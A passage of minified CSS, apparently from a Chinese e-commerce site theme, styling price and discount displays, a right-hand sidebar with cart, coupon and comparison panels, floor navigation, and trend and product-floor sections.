.discount-container .vip-txt a{color:#ff3600}.mod-detail-price .has-discount-sku .price-discount-sku{float:left}.mod-detail-price .has-discount-sku .price-original-sku{float:left;padding:20px 0 0 8px;color:#888;text-decoration:line-through;white-space:nowrap}.mod-detail-price .has-discount-sku .price-original-sku .fd-cny,.mod-detail-price .has-discount-sku .price-original-sku .split,.mod-detail-price .has-discount-sku .price-original-sku .value{padding:0;font-size:12px;font-weight:400}.mod-detail-price .has-hottiming .discount-container .unit-detail-timer{padding-top:2px;border-top:1px dotted #d23b19}.mod-detail-price .add-daixiao .arrow em,.mod-detail-price .add-daixiao .arrow span,.mod-detail-price .add-ditto .arrow em,.mod-detail-price .add-ditto .arrow span{border-top:5px solid transparent;border-bottom:5px solid transparent}.mod-detail-price .has-hottiming .discount-container .hottiming{background:0 0}.mod-detail-price.multi-period .d-content .ladder-1,.mod-detail-price.multi-period .d-content .ladder-1-1,.mod-detail-price.multi-period .d-content .ladder-2,.mod-detail-price.multi-period .d-content .ladder-2-1,.mod-detail-price.multi-period .d-content .ladder-2-2,.mod-detail-price.multi-period .d-content .ladder-3,.mod-detail-price.multi-period .d-content .ladder-3-1,.mod-detail-price.multi-period .d-content .ladder-3-2,.mod-detail-price.multi-period .d-content .ladder-3-3{background-color:transparent}.mod-detail-price .has-hottiming .discount-container .timer-txt{padding-top:40px;padding-bottom:4px}.mod-detail-price .d-content .ladder-3{width:64px}.mod-detail-price .d-content .ladder-3-1,.mod-detail-price .d-content .ladder-3-2,.mod-detail-price .d-content .ladder-3-3{width:172px}.mod-detail-price .d-content .ladder-3-1{width:170px;padding-left:21px}.mod-detail-price .d-content .ladder-2{width:64px}.mod-detail-price .d-content .ladder-2-1{width:170px;padding-left:16px}.mod-detail-price .d-content .ladder-2-2{width:364px}.mod-detail-price .d-content .ladder-1{width:64px}.mod-detail-price .d-content .ladder-1-1{width:554px;padding-left:13px}.mod-detail-price .no-autprice .no-auth{background:0 -730px;font-size:14px}.mod-detail-price .d-content .no-price{height:62px}.mod-detail-price .no-price .price td{padding-top:20px;padding-bottom:20px}.mod-detail-price .price-original-sku{float:left}.mod-detail-price .price-extend-sku{float:left;padding:20px 0 0 8px;white-space:nowrap}.mod-detail-price .has-standard .price-extend .price-tax,.mod-detail-price .price-extend-sku .price-tax{padding-left:2px}.mod-detail-price .price-sku-trend{float:left;display:inline;position:relative;margin:20px 0 0 8px}.mod-detail-price .has-standard .price td{padding-bottom:0}.mod-detail-price .has-standard .price-extend td{padding-bottom:16px}.mod-detail-price .price-reference{background:#FEE7C8;line-height:32px;color:#888;text-align:center}.mod-detail-price .add-daixiao,.mod-detail-price .add-ditto{width:135px;height:31px;bottom:-15px;line-height:31px;border-radius:15px 0 0 15px;position:absolute;right:0;font-size:12px;text-align:center}.mod-detail-price .add-daixiao{background:red;color:#fff}.mod-detail-price .add-daixiao:hover{color:#fff}.mod-detail-price .add-daixiao .arrow{position:absolute;top:11px;right:9px}.mod-detail-price .add-daixiao .arrow em{display:block;border-left:5px solid #fff}.mod-detail-price .add-daixiao .arrow span{position:absolute;left:-2px;top:0;border-left:5px solid red}.mod-detail-price.daixiao-offer-detail .d-content{padding-top:40px}.mod-detail-price.multi-period.daixiao-offer-detail .d-content{color:#444}.mod-detail-price.daixiao-offer-detail .d-content table{background:#FFF5EB}.mod-detail-price.daixiao-offer-detail .d-content .amount .amount-title,.mod-detail-price.daixiao-offer-detail .d-content .original-price .original-price-title,.mod-detail-price.daixiao-offer-detail .d-content .price .price-title{padding-left:17px}.mod-detail-price .d-content .price .highlight-price{font-weight:700}.mod-detail-price .add-ditto{background:#f60;color:#fff;opacity:.8}.mod-detail-price .add-ditto:hover{color:#fff}.mod-detail-price .add-ditto .arrow{position:absolute;top:11px;right:9px}.mod-detail-price .add-ditto .arrow em{display:block;border-left:5px solid #fff}.mod-detail-price .add-ditto .arrow span{position:absolute;left:-2px;top:0;border-left:5px solid #f60}.mod-detail-price.no-border-top{border-top:none}.right-sidebar-con{width:auto;position:fixed;right:0;bottom:0;z-index:3103;height:100%;display:none}.right-sidebar-main{height:100%;width:36px;background:#fff}.right-sidebar-panel{width:36px;height:100%;position:absolute;z-index:2;top:0;left:0;font-family:'microsoft yahei',arial}.right-sidebar-panel .quick-links-a{display:block;line-height:200px;width:36px;height:38px;text-decoration:none;color:#d8d8d8;font-size:12px;position:relative;overflow:hidden;top:0;left:0;z-index:1;margin:0;padding:0}.right-sidebar-panel .popup{height:38px;line-height:38px;width:92px;position:absolute;z-index:2;left:-121px;top:0;background:#000;color:#d8d8d8;text-align:center;display:block;visibility:hidden}.right-sidebar-panel .popup font{font-size:12px}.right-sidebar-panel i{width:18px;height:19px}.right-sidebar-panel i.arrow-right,.right-sidebar-panel i.bonus,.right-sidebar-panel i.cart,.right-sidebar-panel i.collect,.right-sidebar-panel i.contrast,.right-sidebar-panel i.customer-service,.right-sidebar-panel i.history,.right-sidebar-panel i.qr-code,.right-sidebar-panel i.setting,.right-sidebar-panel i.stores,.right-sidebar-panel i.top{display:inline-block;background:url(../images/common-icon.png) no-repeat;cursor:pointer;vertical-align:top;position:absolute}.quick-links{position:absolute;top:40%;left:0;margin-top:-190px;z-index:2;width:36px}.quick-links_min .right-sidebar-panel{right:280px}.quick-links>ul>li{position:relative;display:block;left:0;top:0;margin-top:8px}.quick-links li.current .quick-links-a,.quick-links li:hover .quick-links-a{text-decoration:none}.quick-links .cart-list i,.quick-links a i{width:30px;height:30px;left:3px;top:4px}.quick-links i.setting{background-position:-321px 0}.quick-links i.cart{background-position:-321px -30px}.quick-links i.stores{background-position:-321px -60px}.quick-links i.collect{background-position:-321px -90px}.quick-links i.history{background-position:-321px -120px}.quick-links i.contrast{background-position:-321px -150px}.quick-links i.bonus{background-position:-361px -120px}.quick-links .popup i.arrow-right{position:absolute;right:-5px;top:15px;width:5px;height:9px;background-position:-294px -95px;overflow:hidden}.quick-toggle{position:absolute;bottom:0;left:0;width:36px}.quick-toggle li{position:relative;display:block;left:0;top:0}.quick-toggle li.current .quick-links-a,.quick-toggle li:hover .quick-links-a{text-decoration:none}.quick-toggle a i{width:30px;height:30px;left:2px;top:4px}.quick-toggle i.customer-service{background-position:-321px -180px}.quick-toggle i.qr-code{background-position:-358px -30px}.quick-toggle li.returnTop{height:36px;display:none}.quick-toggle li.returnTop a{width:36px;height:36px;line-height:36px}.quick-toggle li.returnTop a i.top{background:url(../images/top.png) no-repeat;width:22px;height:22px;left:7px;top:7px}.quick-toggle .popup i.arrow-right{position:absolute;right:-5px;top:15px;width:5px;height:9px;background-position:-294px -95px;overflow:hidden}.fly-img{width:60px;height:60px;z-index:999;position:fixed}.ECS_CARTINFO.right-sidebar-panels .cart_num,.quick-links .cart-list .ECS_CARTINFO .sidebar-cart-box{display:none}.quick-links .cart-list{line-height:16px;height:130px;background-position:-23px -225px;color:#fff;margin:10px 0}.quick-links .cart-list i{top:12px}.quick-links .cart-list .span{width:16px;display:block;height:48px;margin:40px 0 0 12px;cursor:pointer}.quick-links .cart-list .cart_num{width:20px;height:20px;display:block;border-radius:50%;text-align:center;line-height:20px;margin:5px 0 0 8px;cursor:pointer;color:#fff}.quick-links li.current .cart-list .cart_num,.quick-links li:hover .cart-list .cart_num{background:#fff}.right-sidebar-panels{position:absolute;right:0;top:0;width:270px;height:100%;z-index:2;background:#eceaea;display:none}.right-sidebar-main-open{width:306px;position:absolute;right:0;top:0;display:block}.right-sidebar-main-open .right-sidebar-panels{display:block}@-webkit-keyframes toolbar-scaleIn{from{opacity:.7;-webkit-transform:translateX(270px);-moz-transform:translateX(270px);transform:translateX(270px)}to{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}}@-ms-keyframes toolbar-scaleIn{from{opacity:.7;-webkit-transform:translateX(270px);-moz-transform:translateX(270px);transform:translateX(270px)}to{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}}@-moz-keyframes toolbar-scaleIn{from{opacity:.7;-webkit-transform:translateX(270px);-moz-transform:translateX(270px);transform:translateX(270px)}to{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}}@keyframes toolbar-scaleIn{from{opacity:.7;-webkit-transform:translateX(270px);-moz-transform:translateX(270px);transform:translateX(270px)}to{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes toolbar-scaleOut{to{opacity:.5;-webkit-transform:scale(.7) translateX(270px);-moz-transform:scale(.7) translateX(270px);transform:scale(.7) translateX(270px)}}@-ms-keyframes toolbar-scaleOut{to{opacity:.5;-webkit-transform:scale(.7) translateX(270px);-moz-transform:scale(.7) translateX(270px);transform:scale(.7) translateX(270px)}}@-moz-keyframes toolbar-scaleOut{to{opacity:.5;-webkit-transform:scale(.7) translateX(270px);-moz-transform:scale(.7) translateX(270px);transform:scale(.7) translateX(270px)}}@keyframes toolbar-scaleOut{to{opacity:.5;-webkit-transform:scale(.7) translateX(270px);-moz-transform:scale(.7) translateX(270px);transform:scale(.7) translateX(270px)}}.animate-in{-webkit-animation:toolbar-scaleIn .35s ease-in-out;-moz-animation:toolbar-scaleIn .35s ease-in-out;animation:toolbar-scaleIn .35s ease-in-out}.animate-out{-webkit-animation:toolbar-scaleOut .35s ease-in;-moz-animation:toolbar-scaleOut .35s ease-in;animation:toolbar-scaleOut .35s ease-in}.sidebar-panel-header{position:relative;width:270px;height:40px;line-height:40px;background:#eceaea}.sidebar-panel-header i{background:url(../images/common-icon.png) -365px -64px no-repeat;margin-right:4px;margin-left:10px;vertical-align:top;width:20px;height:18px;margin-top:11px;display:inline-block}.sidebar-panel-header i.cart-icon{background-position:-365px -94px}.sidebar-panel-header i.bonus-icon{background-position:-366px -153px}.sidebar-panel-header i.compare-icon{background-position:-364px -125px}.sidebar-panel-header .title{display:inline-block;height:40px;color:#5e5050;font:16px/40px "Microsoft YaHei"}.sidebar-panel-header .title em{display:inline-block;vertical-align:top}.sidebar-panel-header .close-panel{width:12px;height:12px;background:url(../images/common-icon.png) -429px -40px no-repeat;position:absolute;right:8px;top:16px;cursor:pointer;-webkit-transition:transform .2s ease-out 0s;-moz-transition:transform .2s ease-out 0s;transition:transform .2s ease-out 0s}.sidebar-panel-header .close-panel:hover{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.sidebar-panel-main{position:relative;height:90%}.sidebar-panel-content{width:270px;height:100%;overflow-y:auto;overflow-x:hidden;position:relative}.sidebar-panel-content::-webkit-scrollbar{width:5px}.sidebar-panel-content::-webkit-scrollbar-track{-webkit-border-radius:6px;border-radius:6px;background-color:transparent}.sidebar-panel-content::-webkit-scrollbar-thumb{-webkit-border-radius:6px;border-radius:6px;background:#7b6f6f}.sidebar-panel-content .history-panel{width:235px;margin:0 auto}.sidebar-panel-content ul{overflow:hidden;margin-right:-15px}.sidebar-panel-content ul li{float:left;position:relative;text-align:center;width:100px;height:120px;margin-right:15px;background:#fff;margin-bottom:15px;padding:5px}.sidebar-panel-content ul li .p-img{width:100px;height:100px;margin-bottom:3px}.sidebar-panel-content ul li .p-img a{display:block;width:100px;height:100px;text-align:center;margin-bottom:5px}.sidebar-panel-content ul li .p-img a img{width:100px;height:100px}.sidebar-panel-content ul li .p-name{display:none}.sidebar-panel-content ul li .p-comm{width:100px}.sidebar-panel-content ul li.price{color:#c81623}.compare-panel-content{height:540px;overflow:hidden}.compare-panel-content .compare-panel{width:235px;margin:0 auto}.sidebar-panel-content .compare-panel ul li{height:100px}.sidebar-panel-content .compare-panel ul li .p-img{width:100px;height:100px;margin-bottom:3px}.sidebar-panel-content .compare-panel ul li .delete{width:25px;height:25px;position:absolute;top:0;right:0;overflow:hidden;z-index:10;display:none}.sidebar-panel-content .compare-panel ul li:hover .delete{display:block}.sidebar-panel-content .compare-panel ul li .delete .del-icon{width:25px;height:25px;right:0;top:0;overflow:hidden;position:absolute;background:url(../images/common-icon.png) -70px -149px no-repeat;cursor:pointer}.compare-panel-footer{width:100%;height:50px;background-color:#eceaea;position:absolute;bottom:0}.compare-panel-footer .compare-footer-checkout{height:40px;padding:5px 110px 5px 5px;position:relative}.compare-panel-footer .compare-footer-checkout .compare-clear{position:absolute;left:147px;top:19px}.compare-panel-footer .compare-footer-checkout .compare-btn{position:absolute;left:17px;top:12px;width:110px;height:30px;line-height:30px;font-size:14px;text-align:center;color:#fff;border:none}.compare-panel-footer .compare-footer-checkout .no-compare-btn{background:#999}.bonus-panel-main,.cart-panel-main{position:relative}.bonus-panel-content,.cart-panel-content{width:270px;overflow-y:auto;overflow-x:hidden;position:relative}.right-sidebar-panels .tip-box{position:absolute;top:50%;width:270px;margin-top:-100px;text-align:center}.category-wrap .tip-box{position:static;margin:50px auto 0}.right-sidebar-panels .tip-box .tip-icon{display:block;width:156px;height:85px;margin:0 auto;background:url(../images/noresult.png) no-repeat}.right-sidebar-panels .tip-box .tip-text{line-height:20px;padding:10px;font-size:14px}.cart-panel-content .cart-list{width:100%}.cart-panel-content .cart-item{padding:0 5px;margin-bottom:10px;background:#fff}.cart-panel-content .cart-item.invalid{background:#f0f0f0}.cart-panel-content .cart-item .item-goods{padding:10px 0;position:relative;overflow:hidden}.cart-panel-content .cart-item .item-goods .p-img{float:left;width:50px;height:50px;border:1px solid #eee;padding:0;margin-right:5px}.cart-panel-content .cart-item .item-goods .p-img img{width:50px;height:50px}.cart-panel-content .cart-item .item-goods .p-name{height:32px;line-height:16px;margin-bottom:4px;overflow:hidden}.cart-panel-content .cart-item.invalid .item-goods .p-name a{color:#ccc}.cart-panel-content .cart-item .item-goods .p-name font{background:#dadada;color:#5f5f5f;padding:0 5px;border-radius:2px;margin-right:3px}.cart-panel-content .cart-item .item-goods .p-price{height:16px;padding-right:65px;overflow:hidden;font:12px/16px verdana;color:#666}.cart-panel-content .cart-item .item-goods .p-price strong{font-weight:400}.cart-panel-content .cart-item.invalid .item-goods .p-price,.cart-panel-content .cart-item.invalid .item-goods .p-price strong{color:#ccc}.cart-panel-content .cart-item .item-goods .p-del{position:absolute;right:10px;top:46px;width:35px;height:16px;line-height:16px;color:#0579c6;text-align:right;display:none}.cart-panel-content .cart-item:hover .item-goods .p-del{display:block}.cart-panel-footer{height:50px;background-color:#eceaea}.cart-panel-footer .cart-footer-checkout{height:40px;padding:5px 110px 5px 5px;position:relative}.cart-panel-footer .cart-footer-checkout .number,.cart-panel-footer .cart-footer-checkout .sum{line-height:20px}.cart-panel-footer .cart-footer-checkout .number strong,.cart-panel-footer .cart-footer-checkout .sum .total{font-family:verdana}.cart-panel-footer .cart-footer-checkout .btn{position:absolute;right:5px;top:7px;line-height:35px;font-size:14px;text-align:center;color:#fff;border:none}.bonus-panel-content .bonus-list{width:100%}.bonus-panel-content .bonus-item{margin:0 10px 10px;background:#ff6700;overflow:hidden}.bonus-panel-content .bonus-item a{color:#fff}.bonus-panel-content .bonus-info{padding:10px 20px;position:relative}.bonus-panel-content .bonus-info .bonus-name{font-size:14px;line-height:30px}.bonus-panel-content .bonus-info .bonus-price{font-size:20px;line-height:30px}.bonus-panel-content .bonus-info .bonus-btn{border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;height:24px;line-height:24px;background:#FFFF9D;color:#ff6700;padding:0 10px;font-size:14px;margin-top:2px}.sidebar-code,.sidebar-service,.sidebar-user{width:237px;height:auto;padding:15px 10px;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.4);border-radius:5px 0 0 5px;border:1px solid #ddd\9;border-right:0;z-index:999999;position:absolute;top:0;left:-257px;left:-248px\9;display:none}.sidebar-code i.arrow-right,.sidebar-service i.arrow-right,.sidebar-user i.arrow-right{position:absolute;right:-5px;top:15px;width:5px;height:9px;background-position:-294px -124px;overflow:hidden}.sidebar-user{width:250px;left:-250px}.sidebar-user .user-pic{width:74px;height:74px;position:relative;margin:0 auto}.sidebar-user .user-pic img{width:74px;height:74px}.sidebar-user .user-pic-mask{width:74px;height:74px;background:url(../images/mask3.png) center center no-repeat;position:absolute;left:0;top:0}.sidebar-user p{text-align:center;padding-bottom:10px}.sidebar-user a{padding:0 5px;margin:0 5px}.sidebar-user .user-have-login{overflow:hidden}.sidebar-user .user-have-login .user-pic{float:left}.sidebar-user .user-have-login .user-info{width:163px;padding-left:10px;float:left;padding-top:17px;overflow:hidden}.sidebar-user .user-have-login .user-info p{text-align:left;padding-bottom:5px;text-overflow:ellipsis;white-space:nowrap}.sidebar-user .user-have-login .user-info p img{vertical-align:middle;margin-top:-3px;margin-right:3px;max-width:100px;max-height:20px}.sidebar-user .prev-login{width:100%;height:30px;line-height:30px;color:#999;display:inline-block}.sidebar-user .btn{display:inline-block;padding:0 15px;background:#F9F9F9;border:1px solid #eee;margin-top:5px}.sidebar-user .btn:hover{background:#fff}.sidebar-code{padding:10px;width:130px;height:130px;top:auto;bottom:0;left:-130px;left:-131px\9}.sidebar-code i.arrow-right{top:auto;bottom:15px}.sidebar-code img{max-width:100%;max-height:100%}.sidebar-service{padding:10px;width:130px;height:auto;bottom:0;top:auto;left:-130px;left:-131px\9}.sidebar-service i.arrow-right{top:auto;bottom:15px}.sidebar-service .customer-service{overflow:hidden;padding:6px 0}.sidebar-service .customer-service span{display:block;width:27px;height:27px;float:left;background:url(../images/user-icon.png) no-repeat;margin-right:10px}.sidebar-service .customer-service .icon-online{background-position:-435px -269px}.sidebar-service .customer-service .icon-ww{background-position:-380px -269px}.sidebar-service .customer-service .icon-qq{background-position:-408px -269px}.sidebar-service .customer-service a{height:27px;line-height:27px;display:block}.inputstyle{width:100px;height:32px;cursor:pointer;outline:0;position:absolute;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;left:0;top:0}.right-sidebar-panel{background:#000}.second-color{color:#ff6700}.quick-links .cart-list .cart_num,.quick-links li.current .quick-links-a,.quick-links li:hover .quick-links-a,.quick-toggle li.current .quick-links-a,.quick-toggle li:hover .quick-links-a{background:#ff6700}.quick-links li.current .cart-list .cart_num,.quick-links li:hover .cart-list .cart_num{color:#ff6700}.nav-login .nav-login-info a.nav-login-btn.nav-apply,.nav-login .nav-login-info a.nav-login-btn:hover,.sidebar-user .btn:hover{border-color:#ff6700;color:#ff6700}.elevator{overflow:visible;width:40px;position:fixed;left:50%;top:50%;margin:-150px 0 0 -650px;z-index:3333;display:block}.elevator .elevator-floor{width:40px;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);transform:scale(1.2);opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;position:absolute;left:0;top:0;background-color:#aaa}.elevator .elevator-floor a{width:40px;height:50px;line-height:50px;display:block;position:relative;cursor:pointer;text-decoration:none}.elevator .elevator-floor b{width:40px;height:18px;position:absolute;left:0;top:50%;margin:-23px 0 0;z-index:1;color:#625351;font-family:Arial;text-align:center}.elevator .elevator-floor .fs-name{width:40px;height:50px;line-height:20px;padding:5px;color:#fff;text-align:center;position:absolute;left:0;top:0;z-index:2;display:none;font-style:inherit;word-break:break-all;background:#ff6700}.elevator .elevator-floor .fs-line{display:block;width:100%;height:0;line-height:0;font-size:0;border-top-width:1px;border-top-style:dotted;position:absolute;z-index:3;border-top-color:#fff}.elevator .elevator-floor a.active .fs-name{color:#fff;display:block}.elevator .elevator-floor a.active .fs{display:none}.elevator .elevator-floor a.active .fs-name:hover{color:#fff;text-decoration:none}.elevator .elevator-floor a:hover .fs-name{display:block}.elevator .elevator-floor a.active .fs-line,.elevator .elevator-floor a:hover .fs-line,.trend_con{display:none}.elevator .elevator-floor a.active .fs-name,.elevator .elevator-floor a.active .fs-name:hover{background:#ff6700}.m .mt div.title span{width:40px;height:27px;display:inline-block;margin-right:8px}.floor .m .mt{padding-top:20px;height:58px;border-bottom:2px solid #ddd;line-height:58px}.floor .m.red .mt{color:#ff3137;border-bottom-color:#fe0071}.floor .m.skyblue .mt{color:#3e73ff;border-bottom-color:#13eaf4}.floor .m.green .mt{color:#ff3137;border-bottom-color:#00a895}.floor .m.gray .mt{color:#000;border-bottom-color:#c98787}.floor .m.blue .mt{color:#3e73ff;border-bottom-color:#0094ff}.floor .m.paleblue .mt{color:#3e73ff;border-bottom-color:#01b4df}.floor .m.orange .mt{color:#ff4500;border-bottom-color:#ff8d00}.floor .mt .title{font-weight:700;font-size:16px;display:inline-block;width:112px;height:38px;line-height:38px}.floor .mt .tit_nav{display:inline-block;float:right}.floor .mt .tit_nav a{padding:0 6px;font-size:12px;display:inline-block;height:30px;line-height:30px;margin-left:8px;position:relative;top:5px;float:right}.floor .mt .keyword{float:right;color:#999}.floor .mc .mc{width:1200px}.floor .mc .block{float:left;overflow:hidden;border-right:1px solid #f4f4f4;border-bottom:1px solid #f4f4f4;background:#fff}.floor .mc .block9{overflow:hidden;border-right:0}.floor .mc .block13,.floor .mc .block14,.floor .mc .block15,.floor .mc .block16,.floor .mc .block17{border-right:1px solid #f4f4f4;float:left;overflow:hidden}.floor .mc .block10,.floor .mc .block6{overflow:hidden;width:220px;height:179px;border-bottom:1px solid #f4f4f4}.floor .mc .block17{border-right:0}.floor .mct img{transition:transform .2s linear}.floor .mc a:hover img{opacity:.8;filter:alpha(opacity=80)}.floor .mc dl{padding:8px 10px;background:#FFF;text-align:center}.floor .mc dt img{width:120px;height:120px}.floor .mc dd h3{overflow:hidden;margin:5px 10px 2px;color:#666;white-space:nowrap;font-weight:400;font-size:12px;line-height:14px}.floor .mc dd p{color:#E60012;font-weight:700;font-size:14px}.floor .mc .block1 ul{padding:10px}.floor .mc .block1 li{float:left;overflow:hidden;padding:0 5px;width:84px;height:32px;border-bottom:1px dotted #eee;color:#333;text-align:left;text-indent:5px;white-space:nowrap;line-height:32px}.block19>div{float:left}.blueberry{margin:0 auto}.blueberry .slides{display:block;position:relative;overflow:hidden}.blueberry .slides li{position:absolute;top:0;left:0;overflow:hidden}.blueberry .slides li img{max-width:none}.blueberry .slides li.active{display:block;position:relative}.blueberry .crop li img{width:auto}.blueberry .pager{text-align:center;position:relative;top:-30px;margin:0}.blueberry .pager li{display:inline-block;float:left}.blueberry .pager li a{display:block;height:4px;width:4px;padding:18px 8px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:transparent;border:0}.blueberry .pager li a span{display:block;height:4px;width:4px;overflow:hidden;background:silver;text-indent:-9999px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.blueberry .pager li.active a span{background:#404040}.fn-clear:after{clear:both;display:block;visibility:hidden;height:0;content:".";font-size:0;line-height:0}.wrap,.wrapper{width:1200px;margin:0 auto;font-size:14px;position:relative}.banner_theme3,.floor_theme3,.trend{margin:30px auto 0}#main{width:100%;background:#f1f1f1;overflow:hidden;padding-bottom:40px;min-width:1200px}.trend,.trend_tit{width:1200px}#main img{max-width:none}.trend{overflow:hidden}.trend_tit ul li{width:33.33333%;float:left;background:#fff;position:relative;height:80px;padding-left:140px;color:#666;cursor:pointer;border-right:#f5f5f5 1px solid}.trend_tit ul li.l{width:33.33337%;border:0}.trend_tit ul li h2{font-size:20px;font-weight:400;line-height:30px;margin-top:15px;color:#333}.trend_tit ul li.cur{background:#c7ae52;color:#fff}.trend_tit ul li.cur h2{color:#fff}.trend_tit ul li b{position:absolute;left:85px;top:20px}.trend_tit ul li .new_pic{width:41px;height:41px;background:url(../images/theme-3/new.png) no-repeat}.trend_tit ul li .hot_pic{width:41px;height:41px;background:url(../images/theme-3/hot.png) no-repeat}.trend_tit ul li .zhuan_pic{width:47px;height:41px;background:url(../images/theme-3/zhuan.png) no-repeat}.trend_tit ul li.cur .new_pic{background:url(../images/theme-3/new-h.png) no-repeat}.trend_tit ul li.cur .hot_pic{background:url(../images/theme-3/hot-h.png) no-repeat}.trend_tit ul li.cur .zhuan_pic{background:url(../images/theme-3/zhuan-h.png) no-repeat}.trend_tit ul li span{margin:0 5px}.trend_con{width:1200px;overflow:hidden;height:452px}@media screen and (max-width:1200px){#main{min-width:1000px}.trend,.trend_tit{width:1000px}.trend_tit ul li{padding-left:113px;width:33.3333%}.trend_tit ul li.l{width:33.3337%}.trend_tit ul li b{left:45px}}.trend_zhuan{width:1011px;float:left;overflow:hidden;margin-left:-11px}.trend_zhuan ul li{width:337px;float:left;padding:10px 0 0 11px;overflow:hidden;height:225px}.trend_zhuan ul li img{width:326px;height:215px}.trend_zhuan ul li img:hover{opacity:.8;filter:alpha(opacity=80)}.trend_pic{width:200px;padding:10px 0 0 10px;float:right;overflow:hidden}.trend_hot,.trend_new_pic .pic,.trend_new_pic .pic0{padding-top:10px}.trend_pic img{width:190px;height:440px}.trend_pic img:hover{opacity:.8;filter:alpha(opacity=80)}.trend_new{width:1000px;float:left;overflow:hidden}.trend_new_pic{width:290px;float:left}.trend_new_pic .pic img{width:290px;height:260px}.trend_new_pic .pic0 img{width:290px;height:170px}.trend_new_pic .pic img:hover,.trend_new_pic .pic0 img:hover{opacity:.8;filter:alpha(opacity=80)}.trend_new_pic0{width:400px;float:left;margin:10px 10px 0;overflow:hidden;background:#fff;display:inline;height:440px}.trend_new_pic0 .pic{width:400px;height:360px;overflow:hidden}.trend_new_pic0 .pic img{width:410px;height:370px;margin-left:-5px;margin-top:-5px}.trend_new_text{width:400px;margin:6px 0;height:68px}.trend_new_text dt{width:120px;padding:4px 15px;float:left;overflow:hidden}.trend_new_text dt img{width:120px;height:60px}.trend_new_text dd{width:230px;padding-left:20px;float:left;overflow:hidden;background-position:-100px -365px;height:68px;color:#999;font-size:14px}.trend_new_text dd .zhe{font-size:14px;line-height:28px;margin-top:10px}.trend_new_text dd .zhe span{font-size:18px;color:#444}.trend_new_text dd .text,.trend_new_text dd .text a{color:#999}.trend_hot{width:1208px;overflow:hidden;margin-left:-8px}.trend_hot ul li{width:294px;float:left;margin-left:8px;display:inline;overflow:hidden}.trend_hot ul li .n1{display:block}.trend_hot ul li .n2{display:none}.trend_hot ul li .n1 img{width:294px;height:320px}.trend_hot ul li .n2 img{width:245px;height:320px}.trend_hot ul li img:hover{opacity:.8;filter:alpha(opacity=80)}@media screen and (max-width:1200px){.trend_hot{width:1008px;margin-left:-7px}.trend_hot ul li{width:245px;margin-left:7px}.trend_hot ul li.t{margin-left:6px}.trend_hot ul li .n1{display:none}.trend_hot ul li .n2{display:block}.trend_hot ul li img{width:245px;height:320px}}.trend_hot_con,.trend_hot_con0{position:relative;height:120px;overflow:hidden}.trend_hot_con{width:1200px}.trend_hot_con0{margin:0 60px;width:1080px}.trend_hot_con0 ul{width:9999px}.trend_hot_con0 ul li{float:left;padding-right:9px;overflow:hidden}.trend_hot_con0 ul li p{overflow:hidden}.trend_hot_con0 ul li img{height:50px;margin-top:10px}.hot_next,.hot_pre{width:50px;height:110px;position:absolute;top:10px}.hot_pre{left:0;background:url(../images/theme-3/left.png) no-repeat}.hot_pre:hover{background:url(../images/theme-3/left-h.png) no-repeat;cursor:pointer}.hot_next{right:0;background:url(../images/theme-3/right.png) no-repeat}.banner_theme3,.banner_theme3 img{height:90px;width:1200px}.hot_next:hover{background:url(../images/theme-3/right-h.png) no-repeat;cursor:pointer}@media screen and (max-width:1200px){.trend_hot_con{width:1000px}.trend_hot_con0{width:880px}}.banner_theme3{overflow:hidden}.floor_theme3{width:1200px;height:430px;position:relative}.floor_theme3 img{max-width:none}@media screen and (max-width:1200px){.banner_theme3,.banner_theme3 img,.floor_theme3{width:1000px}.banner_theme3 img{height:auto}}.floor_left,.floor_tit{width:200px;overflow:hidden}.floor_left{background:#fff;float:left;height:430px}.floor_icon{width:37px;height:38px;position:absolute;left:0;top:-4px;z-index:6}.floor_hot,.floor_new{width:36px;height:24px;line-height:24px;position:absolute;top:0;right:0;text-align:center;color:#fff}.floor_hot{background:#be0a2c}.floor_tit{height:92px;position:relative}.floor_tit .more,.floor_tit h2,.floor_tit_icon{width:200px;position:absolute;left:0}.floor_tit h2{font-size:24px;font-weight:400;color:#fff;text-align:center;z-index:3;top:20px}.floor_tit .more{text-align:center;z-index:4;top:62px}.floor_tit .more a{color:#fff}.floor_tit_bg{width:200px;height:92px;background:#1bbf0f}.floor_tit_icon{height:92px;background:url(../images/theme-3/floor-bg.png) no-repeat;z-index:2;top:0}.floor_more{width:180px;padding:11px 0 0;overflow:hidden;line-height:32px}.floor_more a{width:68px;margin-left:20px;padding-left:2px;float:left;border-bottom:#ccc 1px dotted;height:32px;color:#333;display:inline}.floor_left_pic{width:200px;position:relative;height:196px;overflow:hidden;margin-top:3px}.floor_left_pic span{width:13px;height:17px;top:80px;cursor:pointer;position:absolute}.floor_con_pic0 ul li .text,.floor_pic0 ul li .text{top:17px;z-index:3;line-height:20px;bottom:0;text-align:center}.floor_left_pic .pre_btn{background-position:0 -368px;left:17px}.floor_left_pic .next_btn{background-position:-37px -368px;right:17px}.floor_left_pic ul{width:96px;margin:10px 52px 0;overflow:hidden}.floor_con_pic,.floor_pic{margin-left:10px;overflow:hidden}.floor_left_pic ul li{width:96px;float:left;display:none}.floor_left_pic ul li img{width:96px;height:48px;margin-top:9px}.floor_pic{width:390px;float:left;background:#fff;height:430px}.floor_pic img{width:400px;height:430px}.floor_con{width:400px;float:left}.floor_con_pic,.floor_con_pic img{width:390px;height:210px}.floor_con_pic img:hover{opacity:.8;filter:alpha(opacity=80)}.floor_con_pic0{width:400px;overflow:hidden}.floor_con_pic0 ul li{width:190px;height:210px;margin:10px 0 0 10px;float:left;display:inline}.floor_con_pic0 ul li .con{background:#fff;width:190px;height:210px;position:relative;overflow:hidden}.floor_con_pic0 ul li .pic0 a img{width:190px;height:210px}.floor_con_pic0 ul li .text{position:absolute;color:#999;height:44px;width:190px}.floor_con_pic0 ul li .fz14{color:#444;font-size:14px;font-weight:700;display:block}.floor_con_pic0 ul li .text a{color:#999}.floor_con_pic0 ul li 